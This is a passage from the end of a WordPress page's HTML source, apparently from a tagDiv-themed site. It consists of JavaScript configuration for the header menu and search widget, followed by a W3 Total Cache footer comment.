0","show_subcat":"yes","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tbGVmdCI6IjUiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","elem_space":"","main_sub_icon_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_48';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#829875","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_weight":"400","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#829875","form_width":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjUyMCJ9","f_input_font_family":"789","f_placeholder_font_family":"789","f_title_font_family":"789","f_title_font_transform":"","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#829875","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIzLjEiLCJsYW5kc2NhcGUiOiIzLjIiLCJwb3J0cmFpdCI6IjMifQ==","btn_bg_h":"#000000","form_shadow_shadow_offset_vertical":"0","f_cat_font_family":"325","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_meta_font_weight":"300","f_meta_font_family":"789","modules_category_padding":"3px 0","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"325","f_results_msg_font_transform":"uppercase","f_results_msg_font_weight":"400","f_results_msg_font_style":"normal","f_placeholder_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTYifQ==","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTYifQ==","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"14","art_title":"6px 0","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiNCIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OCwiYWxsIjp7InBhZGRpbmctdG9wIjoiMiIsImRpc3BsYXkiOiIifX0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"#829875","cat_txt":"#000000","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#000000","form_shadow_shadow_size":"1","form_border":"0","results_border":"0 0 1px 0","form_shadow_shadow_color":"#bfbfbf","form_shadow_shadow_spread":"0","f_meta_font_transform":"","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_input_font_line_height":"1","f_placeholder_font_line_height":"1","f_results_msg_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_results_msg_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","modules_cat_border":"0 0 1px 0","cat_border":"#000000","f_btn_font_family":"325","all_underline_color":"","f_btn_font_transform":"uppercase","f_btn_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_btn_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_btn_font_weight":"400","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","open_in_new_window":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_48","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_48');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_menu","style_general_mobile_search","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_socials","style_general_separator","style_general_breadcrumbs","style_general_single_title","style_general_title_tag","style_bg_space","style_general_cat_description","style_general_loop","style_general_module_loop","style_general_icon","style_general_inline_text","style_general_instagram","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 79/424 objects using APC
Page Caching using APC 
Database Caching using APC (Request-wide modification query)

Served from: www.stasekuva.com @ 2026-01-29 08:37:35 by W3 Total Cache
-->